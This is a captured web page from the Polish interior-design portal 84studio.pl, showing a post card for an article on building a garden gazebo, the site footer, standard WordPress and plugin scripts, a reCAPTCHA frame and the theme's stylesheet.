				<img width="1024" height="768" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="Budowa Altany Ogrodowej: 5 Kluczowych Kroków przed Rozpoczęciem" decoding="async"   data-src="https://84studio.pl/wp-content/uploads/2024/08/budowa-altany-ogrodowej-5-kluczowych-krokow-przed-rozpoczeciem.jpg" data-srcset="https://84studio.pl/wp-content/uploads/2024/08/budowa-altany-ogrodowej-5-kluczowych-krokow-przed-rozpoczeciem.jpg 1024w, https://84studio.pl/wp-content/uploads/2024/08/budowa-altany-ogrodowej-5-kluczowych-krokow-przed-rozpoczeciem-300x225.jpg 300w, https://84studio.pl/wp-content/uploads/2024/08/budowa-altany-ogrodowej-5-kluczowych-krokow-przed-rozpoczeciem-768x576.jpg 768w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="768" /><noscript><img width="1024" height="768" src="https://84studio.pl/wp-content/uploads/2024/08/budowa-altany-ogrodowej-5-kluczowych-krokow-przed-rozpoczeciem.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Budowa Altany Ogrodowej: 5 Kluczowych Kroków przed Rozpoczęciem" decoding="async" srcset="https://84studio.pl/wp-content/uploads/2024/08/budowa-altany-ogrodowej-5-kluczowych-krokow-przed-rozpoczeciem.jpg 1024w, https://84studio.pl/wp-content/uploads/2024/08/budowa-altany-ogrodowej-5-kluczowych-krokow-przed-rozpoczeciem-300x225.jpg 300w, https://84studio.pl/wp-content/uploads/2024/08/budowa-altany-ogrodowej-5-kluczowych-krokow-przed-rozpoczeciem-768x576.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript>			</a>
		</div>
		
		<div class="entry-header">
			
			<!-- Categories ___-->
			<div class="entry-meta">
												<strong><a href="https://84studio.pl/ogrod/" rel="category tag">Ogród</a>, <a href="https://84studio.pl/ogrod/taras-i-balkon/" rel="category tag">Taras i balkon</a></strong>
																<span class="entry-date"> &nbsp; &bull; &nbsp;
				20 sierpnia 2024</span> 
				<a href="https://84studio.pl/altana-ogrodowa-zrob-to-sam/" class="entry-read-time">
					<span>&nbsp; &bull; &nbsp;</span>
					12 min					read				</a>
							</div>
			
			<!-- Heading ___-->
			<a href="https://84studio.pl/altana-ogrodowa-zrob-to-sam/">
				<h2>Budowa Altany Ogrodowej: 5 Kluczowych Kroków przed Rozpoczęciem</h2>			
			</a>
			
			<!-- Excerpt ___-->
			<div class="entry-excerpt">
				<p>Budowa altany ogrodowej to projekt, który może odmienić Twój ogród. Zastanawiasz się, jak zacząć i na co zwrócić uwagę? Czy &#8230;</p>
			</div>
			
						
		</div><!-- .entry-header -->
		
	</div>				</div>
	</div>
	
			
				
			
	
		
		</div><!-- .wrapper -->
	</main>
	
	
	<!-- ====================
	       FOOTER 
	==================== -->
	<footer id="footer">
		<ul class="social-icons">
			
	



	






		</ul>
		
			
	<div class="widgets">		
		<div class="widget widget_text"><h3>Dane kontaktowe</h3>			<div class="textwidget"><p>e-mail: kontakt@wydawnictwointernetowe.pl</p>
<p><img src="[data-uri]" alt="Smiley face" height="" width="300" data-src="https://84studio.pl/wp-content/uploads/2019/05/logob-e1557134082991.png" decoding="async" class="lazyload" data-eio-rwidth="333" data-eio-rheight="100"><noscript><img src="https://84studio.pl/wp-content/uploads/2019/05/logob-e1557134082991.png" alt="Smiley face" height="" width="300" data-eio="l"></noscript></p>
</div>
		</div><div class="widget widget_block widget_text">
<p><a href="https://84studio.pl/wnetrza/kuchnia/">Kuchnia</a><br><a href="https://84studio.pl/wnetrza/lazienka/">Łazienka</a><br><a href="https://84studio.pl/wnetrza/dekoracje/">Dekoracje</a></p>
</div><div class="widget widget_block widget_text">
<p><a href="https://84studio.pl/wnetrza/meble/">Meble</a><br><a href="https://84studio.pl/wnetrza/akcesoria-do-domu/" data-type="URL" data-id="https://84studio.pl/wnetrza/akcesoria-do-domu/">Akcesoria do domu</a><br><a href="https://84studio.pl/budowa-i-remont/narzedzia-budowlane/">Narzędzia budowlane</a></p>
</div><div class="widget widget_block widget_text">
<p><a href="https://84studio.pl/budowa-i-remont/ogrodzenia-i-bramy/">Ogrodzenia i bramy</a><br><a href="https://84studio.pl/ogrod/meble-ogrodowe/">Meble ogrodowe</a><br><a href="https://84studio.pl/ogrod/pielegnacja-ogrodu/">Pielęgnacja ogrodu</a></p>
</div>	</div>

		
		<div class="bottom">
			 
				<p>84studio.pl - czasopisma wnętrzarskie, PORTAL WNĘTRZARSKI</p>
					</div>
	</footer>
</div><!-- #wrapperbox -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/insider-child-theme/*","/wp-content/themes/insider/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Nast\u0119pne \u003E","prev":"\u003C Poprzednie","image":"Obrazek","of":"z","close":"Zamknij","noiframes":"Funkcja wymaga u\u017cycia ramek inline, a ich obs\u0142uga jest w twojej przegl\u0105darce wy\u0142\u0105czona lub nie s\u0105 one przez ni\u0105 obs\u0142ugiwane. ","loadingAnimation":"https://84studio.pl/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://84studio.pl/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" id="theme-scripts-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://84studio.pl/wp-admin/admin-ajax.php","nonce":"5c01f1b1ea","template":""};
//# sourceURL=theme-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://84studio.pl/wp-content/themes/insider/js/theme-scripts.js" id="theme-scripts-js"></script>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.100000000000000088817841970012523233890533447265625,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://84studio.pl/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://84studio.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"2124","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://84studio.pl/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1767780543" id="wpil-frontend-script-js"></script>
<script type="text/javascript" id="ta_main_js-js-extra">
/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"//84studio.pl","ajax_url":"https://84studio.pl/wp-admin/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"go","link_prefixes":{"0":"recommends","2":"go"},"post_id":"2124","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
//# sourceURL=ta_main_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://84studio.pl/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=3.11.9" id="ta_main_js-js"></script>
<script type="text/javascript" src="https://84studio.pl/wp-content/plugins/wp-show-more/wpsm-script.js?ver=1.0.1" id="sm-script-js"></script>
<script type="text/javascript" src="https://84studio.pl/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script defer type="text/javascript" src="https://84studio.pl/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1767780507" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://84studio.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://84studio.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vKhACMgpghS6Ng5GI75wQw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768727893335');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://84studio.pl/wp-content/themes/insider/style.css?ver=6.9
body_size: 7550
content:
/*
Theme Name: 	Insider
Text Domain: 	insider
Theme URI: 	https://themeforest.net/item/insider-community-blogging-theme/19758398
Author: 		Darinka Kostelnik
Author URI: 	http://themeforest.net/user/Darinka/
Description: 	Clean and lightweight blog theme featuring grid layouts and great typography.
Version: 		1.5
License: 		GNU General Public License v2 or later
License URI: 	http://www.gnu.org/licenses/gpl-2.0.html
Tags:		one-column, two-columns, three-columns, four-columns, custom-colors, custom-menu, editor-style, featured-images, theme-options, footer-widgets, custom-logo, grid-layout, sticky-post, translation-ready, blog, news
*/

/********************************************************************************************************
 * Please do not make edits directly to this file.  You will lose all modifications when the theme is next updated if you do so.  Please use a child theme.  This theme's styles will automatically be loaded for you.  You can then overwrite specific style rules in your child theme's 'style.css' file.
/*
CONTENTS:  
1. LAYOUT - wrappers
2. HEADER - header, logo, navigation 
3. CONTENT - blog, content elements and classes (find more classes in editor-style.css) 
4. GALLERIES - images, galleries, albums styling 
5. GUTENBERG - block styling 
6. FOOTER - footer 
7. RESPONSIVNESS - media queries 
*/


/* __________________________________ 
 	1. LAYOUT
_____________________________________ */




/* ****** */
/* Layout */
/* ****** */
html { font-size: 100%; max-width: 100%; overflow-x: hidden; scroll-behavior: smooth; }
#wrapperbox { width: 86%; margin: 0 auto;}
main#content { min-height: 80vh; margin: 0 0 6em; clear: both;}

/* ************* */
/* Form Elements */
/* ************* */
form { position: relative;}
input, textarea, select, button { font-family: sans-serif; vertical-align: middle;}
label { display: block; padding: 8px 0; font-size: 8pt; font-weight: 700; text-transform: uppercase; letter-spacing: .07em;}
label.inline { display: inline-block;}
input, select, textarea { outline: 0; background: white; width: 100%; margin: 5px 0; min-width: 180px; padding: 10px 20px; -webkit-appearance: none; -webkit-focus-ring-color: none; border: 1px solid var(--line-color); font-weight: 200; font-size: 1em; color: initial; height: 48px; transition: all .25s ease-in-out;}
select { outline: 0 !important; vertical-align: middle; border-radius: 0; background-image: url('imgs/submenu-arrow.svg'); background-position: 92% center; background-repeat: no-repeat;}
textarea { height: 104;}
input:focus { background: transparent;}
input[type=checkbox], input[type=radio] { min-width: 24px; padding: 0; width: 24px; height: 24px; float: left; margin: 15px 12px 0 0;}
input[type=checkbox]:checked, input[type=radio]:checked { background: #00CF73;}
input[type=radio] { border-radius: 50%;}
input[type=number] { width: 40px; margin: 0 5px;}
input.wpcf7-not-valid { background-color: #f9e5e6;}
input[type=submit], input[type=button], button, .button, .tribe-events-button { display: inline-block; width: auto; height: 48px; padding: 16px 36px; font-weight: 700; font-size: .8em; line-height: 1; text-align: center; cursor: pointer; border: 2px solid; margin: -1px 8px 12px 0; text-decoration: none !important; color: white; z-index: 2; overflow: hidden; position: relative; vertical-align: middle; outline: 0; text-transform: uppercase; background: transparent; transition: all .2s cubic-bezier(0.6, 0.5, 0.27, 1.29); color: var(--accent-color); }
input[type=submit]:hover, input[type=button]:hover, button:hover, .button:hover, input[type=submit]:focus, input[type=button]:focus, button:focus, .button:focus, input[type=text]:hover, input[type=number]:hover, input[type=email]:hover, input[type=password]:hover, input[type=text]:focus, input[type=number]:focus, input[type=email]:focus, input[type=password]:focus { border-color: #28bd7c;}
input[type=submit]:active, input[type=button]:active, button:active, .button:active { top: 1px; border-color: var(--accent-color); }
:focus { outline: none;}
::-moz-focus-inner { border: 0; outline: 0;}
::-webkit-input-placeholder { color: #a3a3a3;}
::-moz-placeholder { color: #a3a3a3;}
:-ms-input-placeholder { color: #a3a3a3;}
:-moz-placeholder { color: #a3a3a3;}


/* __________________________________   
	2.	HEADER
_____________________________________ */

#header { padding: 48px 0 20px; width: 100%; position: relative; z-index: 3; display: flex;}

/* ****************** */
/* Preloading effects */
/* ****************** */
body.loading main#content, body.loading #header { opacity: 0;}
body main#content, body #header { opacity: 1; -webkit-transition: all 1s cubic-bezier(0.7, 0, 0.3, 1); transition: all 1s cubic-bezier(0.7, 0, 0.3, 1);}
body #header { transition-delay: .2s;}
body main#content { transition-delay: .5s;}
#loadbar { position: fixed; width: 100%; left: 0; top: 0; height: 3px; background: var(--accent-color); z-index: 99; animation: loadPage 2s cubic-bezier(0.7, 0, 0.3, 1) forwards;}
@keyframes loadPage { 0% { width: 0; left: 0; } 50% { width: 100%; left: 0; } 100% { left: 100%; }}

/* **** */
/* Logo */
/* **** */
#logo { float: left; height: auto; position: relative; z-index: 302; margin: 0 2em 0 0;}
#logo a { text-decoration: none; white-space: nowrap; display: block; font-size: 18pt; color: var(--text-color);}
#logo img { position: relative; margin: 0; top: 0; left: 0; max-width: 200px; width: auto;}
#tagline { display: none; font-size: 11pt; text-transform: uppercase; white-space: nowrap;}

/* ********** */
/* Navigation */
/* ********** */
#menu { float: right; margin: 0 2em 0 auto; position: relative; z-index: 4; transition: all .2s cubic-bezier(0.7, 0, 0.3, 1);}
#menu > ul > li { display: inline-block; margin-right: 2em; padding: .4em 0 1em; position: relative; z-index: 5;}
#menu ul li a { display: block; color: var(--text-color); text-decoration: none; font-weight: 700; background: none; line-height: 1.3;}
#menu ul li:last-child { margin-right: 0;}
#menu > ul > li.menu-item-has-children, #menu > ul > li.page_item_has_children { margin-right: 3.2em;}
#menu > ul > li > a:hover { opacity: .8;}
#menu ul li.current-menu-item > a, #menu ul li.current-menu-parent > a, #menu ul li.current_page_parent:first-child > a, #menu > ul > li.current_page_item:first-child > a { border-bottom: 1px solid; text-decoration: none;}
#menu ul.sub-menu, #menu ul.children { margin: 0; padding: 1em; position: absolute; width: 10em; left: -1em; top: 40px; box-shadow: 0 0 20px rgba(0, 0, 0, .08); background: var(--bg-color); border-radius: 3px; text-align: left; /*hidden dropdown*/ display: none; opacity: 0; font-size: 11pt; transform: translateY(-20px); -webkit-animation: hideMenu .2s cubic-bezier(0.7, 0, 0.3, 1) forwards; animation: hideMenu .2s cubic-bezier(0.7, 0, 0.3, 1) forwards;}
@-webkit-keyframes hideMenu { 100% { opacity: 0; transform: translateY(-20px); }}
@keyframes hideMenu { 100% { opacity: 0; transform: translateY(-20px); }}
#menu ul.sub-menu li a, #menu ul.children li a { display: block; padding: 4px 0; color: initial !important;}
#menu ul.sub-menu li a:hover, #menu ul.children li a:hover { color: var(--accent-color);}
#menu > ul > li.menu-item-has-children::after, #menu > ul > li.page_item_has_children::after { content: "↓"; display: inline-block; width: 1em; height: 1em; position: absolute; right: -1.3em; top: 2px; font-size: .95em; transition: all .25s;}
#menu ul.sub-menu ul, #menu ul.children ul { left: 80%; top: 0;}
#menu ul.sub-menu ul::after, #menu ul.children ul::after { display: none;}
#menu ul li.submenu-shown > ul { display: block; -webkit-animation: revealMe .2s cubic-bezier(0.7, 0, 0.3, 1) forwards; animation: revealMe .2s cubic-bezier(0.7, 0, 0.3, 1) forwards;}
@-webkit-keyframes revealMe { 0% { opacity: 0; -webkit-transform: translateY(-20px); transform: translateY(-20px); } 100% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); }}
@keyframes revealMe { 0% { opacity: 0; transform: translateY(-20px); } 100% { opacity: 1; transform: translateY(0); }}
#menu ul li.submenu-shown a { border-bottom: 0;}
input#menutoggle { display: none;}
label#menutogglebutton { display: none; width: 40px; height: 40px; float: right; font-size: 20px; font-weight: 400; line-height: 40px; text-align: center; padding: 0; cursor: pointer; z-index: 400; position: relative; transition: all .2s cubic-bezier(0.7, 0, 0.3, 1); margin: -4px 16px 0 0; margin-left: auto;}
input#menutoggle:checked ~ #menu { transform: translateX(0);}
input#menutoggle:checked ~ label { transform: translateX(-220px); color: initial !important; background: var(--bg-color);}

/* *********** */
/* Search form */
/* *********** */
#searchbar { position: relative; margin: 0 0 2em;}
#searchbar input { width: calc(100% - 60px - 1em);}
#searchbar button { padding: 0 8px; border: 0; width: 60px; float: right; position: absolute; margin: 5px 0 0 -60px; height: 40px;}
#searchbar svg circle { stroke: var(--text-color); }
#searchbar svg path { fill: var(--text-color); }
#extras { float: right; font-size: 85%; position: relative; right: 0;}
#extras #searchbar { float: right; margin: -5px 0 0; width: 40px;}
#extras #searchbar input { position: absolute; right: 0; width: 180px; border: 0; font-size: 120%; background: none; opacity: 0; color: initial; width: 0;}
#extras #searchbar button { width: auto; background: none; margin: 0; position: relative;}
#extras #searchbar.searchbar-shown { width: 200px;}
#extras #searchbar.searchbar-shown input { opacity: 1; width: 180px; margin: 0; height: 40px;}
#extras #searchbar.searchbar-shown button { transform: translateX(-160px);}


/* __________________________________   
	3. CONTENT
_____________________________________ */

/* ********** */
/* Blog Posts */
/* ********** */
#meta-heading p { max-width: 40ch; opacity: .5;}
#meta-heading .avatar { border-radius: 50%; margin: 0 2em 2em 0; float: left;}
#load-more { text-align: center; margin: 1em 0 2em 0; clear: both;}
#load-more a { display: table; width: auto; height: 46px; padding: 18px 28px 16px; font-weight: 700; font-size: 8pt; line-height: 1; text-align: center; cursor: pointer; border: 1px solid; margin: 0 auto 12px auto; text-decoration: none !important; color: inherit; z-index: 2; overflow: hidden; position: relative; vertical-align: middle; outline: 0; text-transform: uppercase; letter-spacing: 0.1em; transition: all .2s ease-in;}
#load-more a:hover { background: var(--accent-color);}
#load-more a::before { opacity: 0; content: ""; width: 14px; height: 14px; display: none; float: right; background: url('imgs/loading-circle.svg') no-repeat; background-size: cover; margin: -2px 0 -2px 10px; transition: opacity .2s;}
.fetching #load-more a::before { opacity: 1; display: inline-block;}
#load-more a:hover::after { animation: littleBounce .8s linear infinite;}
@keyframes littleBounce { 0% { transform: translateY(0); } 33% { transform: translateY(-2px); } 66% { transform: translateY(0); } 100% { transform: translateY(2px); }}

/* *********** */
/* Single Post */
/* *********** */
article .entry-header h2 { font-size: 3.8em; font-weight: 400; max-width: 25ch; line-height: 1.2; margin: 16px 0;}
article .entry-header { display: flex; flex-direction: column; /*can't be relative positioned*/ padding: 40px 0; border-bottom: 1px solid var(--line-color); width: 100%; margin: 0 auto 40px;}
body.page-template-default article .entry-header { width: 700px;}
.excerpt a { color: inherit;}
.excerpt a.entry-read-time { border: none;}
.entry-meta { font-size: 10pt; text-transform: uppercase; line-height: 1.6; letter-spacing: -0.015em;}
.entry-date { white-space: nowrap;}
article .entry-excerpt { font-size: 1.35em; opacity: .6; max-width: 50ch;}
article .entry-excerpt p { line-height: 1.45; padding: 0 0 16px;}
.featured-image { height: 70vh; min-height: 500px; text-align: center; position: absolute; display: flex; justify-content: center; align-items: center; overflow: hidden; background: var(--header-bg-color); width: calc(100vw + 10%); top: 0; left: 0; right: 0; z-index: -1;}
.featured-image img { margin: 0; width: 100%; height: 100%; object-fit: cover; opacity: .85 !important;}
.featured-image::after { content: ''; position: absolute; right: 0; left: 0; top: 0; bottom: 0; background: var(--header-bg-color); opacity: .4; mix-blend-mode: hard-light; z-index: 2;}
.featured-image-caption { position: absolute; max-width: 600px; color: white; margin: auto; left: 0; right: 0; top: 0; bottom: 0; height: 200px; padding-top: 8px; text-align: center;}
.featured-image-caption .button { border-color: transparent; margin: 0;}
.featured-image-caption p:last-child { padding-bottom: 0;}
article .entry-content { max-width: 700px; padding: 8em 0 0; font-size: 110%; position: relative; margin: 0 auto;}
body.singular-page article .entry-content, body.plural.search article .entry-content { padding-top: 0;}
article .entry-content.loop-error { margin-top: 18vh; text-align: center; width: 500px;}
article .entry-content::after { content: ''; display: block; clear: both;}
.entry-author { position: absolute; left: calc(-100px - 2em); text-align: center; width: 100px; word-break: break-word;}
.entry-author strong { display: block; text-transform: uppercase; opacity: .5; font-size: 8pt;}
.entry-author strong:first-of-type { opacity: 1; font-size: 9pt;}
.entry-author img { filter: none !important; opacity: 1 !important; border-radius: 50%; margin: 0 0 1em;}
.social-bar { position: absolute; left: 0; width: 100%; display: flex; flex: 1 1 0; justify-content: space-between; align-items: flex-end; padding: 1.35em 7%; background: var(--bg-color); box-shadow: 0 10px 20px rgba(0, 0, 0, .02); z-index: 2;}
.social-bar.fixed-position { width: 100.33%; position: fixed; top: 0; opacity: 0; animation: showMeSocial .7s .25s forwards;}
@keyframes showMeSocial { 0% { opacity: 0; } 100% { opacity: 1; }}
.social-bar.fixed-position.hide { animation: hideSocial .25s forwards;}
@keyframes hideSocial { 0% { opacity: 1; } 100% { opacity: 0; }}
body.admin-bar .social-bar.fixed-position { top: 32px;}
.social-bar > div { flex: 1;}
.social-bar h2 { margin: 5px 3em 0 0; font-size: 12pt; white-space: nowrap;}
.social-bar .youre-reading strong { text-transform: uppercase; opacity: .5; font-size: 8pt;}
.social-buttons { display: flex; justify-content: center; align-items: flex-end; margin: 0 auto;}
.social-buttons div.simplesocialbuttons { margin: 0 auto;}
.social-bar a { color: inherit;}
.like-heart.voted path, .social-bar a:hover path { fill: var(--accent-color);}
.like-heart a:active path { stroke-width: 2px;}
.comment-count { text-align: right;}
.comment-count span { opacity: .5; font-size: 10pt; font-weight: 700; padding: 0 .8em 0 0; position: relative; bottom: .3em;}
.comment-count svg { width: 20px;}
.comment-count svg path { stroke: #000; stroke-width: 4; stroke-linecap: round; stroke-miterlimit: 10; fill: none;}
.entry-footer { clear: both; margin: 2em 0;}
.entry-tags a { display: inline-block; font-size: .85em; text-decoration: none; background: #e5e5e5; border-radius: 4px; margin: 0 4px 8px 0; border: 0; line-height: 24px; padding: 8px 12px; font-weight: 700; color: inherit;}
.entry-tags a:hover { color: white; background: var(--accent-color); }
.mega404 { font-size: 3.2em; margin-top: -1em;}
div p:last-child {padding-bottom: 0;}

/* *************************** */
/* Singular Post Header Banner */
/* *************************** */
body.headered #header { position: absolute; width: 86%;}
body.headered #logo a, body.headered #menu li a, body.headered #menu > ul > li.menu-item-has-children::after, body.headered #menu > ul > li.page_item_has_children::after, body.headered #extras #searchbar input, body.headered label#menutogglebutton, body.headered article.entry .entry-header a { color: white;}
body.headered #searchbar svg circle { stroke: white !important;}
body.headered #searchbar svg path { fill: white !important;}
body.headered #logo img { filter: invert(1) brightness(2);}
body.headered article .entry-header { width: 100%; height: calc(70vh - 2em); min-height: 500px; text-align: center; display: flex; flex-direction: column; justify-content: center; align-items: center; color: white; padding-top: 2em; padding-bottom: 0; border-bottom: 0; margin: 0;}
body.headered article .entry-excerpt { font-size: 1.25em; opacity: .85;}
body.headered.singular-page .featured-image { height: 360px; min-height: 1px;}
body.headered.singular-page article .entry-header { height: calc(370px - 20px); min-height: 1px; justify-content: flex-end; text-align: left; align-items: flex-start; padding-bottom: 40px; margin-bottom: 48px;}

/* ****** */
/* Layout */
/* ****** */
.excerpts { clear: both; padding: 4em 0 0; margin: 4em 0 0 -30px; font-size: 1rem; display: flex; flex-wrap: wrap; width: calc(100% + 60px); position: relative;}
.excerpts::before { content: ''; width: calc(100% - 60px); height: 1px; border-top: 1px solid var(--line-color); position: absolute; top: 0; left: 30px;}
.excerpt { width: 33.333%; min-height: 10em; height: auto; margin: 0 0 5em; float: left; overflow: hidden; border-left: 1px solid var(--line-color); padding: 0 30px; opacity: 0; -webkit-transform: translateY(20px); transform: translateY(20px); -webkit-animation: revealExcerpt 1s cubic-bezier(0.7, 0, 0.3, 1) forwards; animation: revealExcerpt 1s cubic-bezier(0.7, 0, 0.3, 1) forwards;}
@-webkit-keyframes revealExcerpt { 0% { opacity: 0; -webkit-transform: translateY(20px); transform: translateY(20px); } 100% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); }}
@keyframes revealExcerpt { 0% { opacity: 0; transform: translateY(40px); } 100% { opacity: 1; transform: translateY(0); }}
.excerpt:nth-child(1), .excerpt:nth-child(3n+1) { clear: both; border-left: 0;}
.featured-image-excerpt { height: 270px; margin: 0 0 3em; overflow: hidden; background: var(--accent-color); position: relative; transition: all .25s ease-in-out;}
.excerpt:hover .featured-image-excerpt { transform: scale(1.03); box-shadow: 0 10px 25px 0 rgba(50, 94, 128, .2);}
.featured-image-excerpt img { object-fit: cover; width: 100%; height: 100%; position: relative;}
.featured-image-excerpt img.portrait { object-fit: contain;}
.featured-image-excerpt a { display: flex; justify-content: center; align-items: center; height: 100%; position: relative; z-index: 2;}
.excerpt:hover .featured-image-excerpt img { transform: scale(1.05) translate3d(-4px, -4px, 0);}
.no-featured-image .featured-image-excerpt { display: none; background-image: url('imgs/image.svg'); background-size: 80px 80px; background-repeat: no-repeat; background-position: center center;}
.excerpts::after { content: ''; display: block; clear: both;}
.excerpt .entry-header { z-index: 2;}
.excerpt .entry-header > a { display: block;}
.excerpt .entry-meta { font-size: 9pt;}
.excerpt h2 { margin: 32px 0 0; max-width: 24ch; font-size: 1.5em;}
.excerpt .entry-excerpt { display: none; padding: 2em 0 0; opacity: .6; font-size: .925em; max-width: 42ch;}
.excerpt.has-featured-image .entry-excerpt { display: none;}
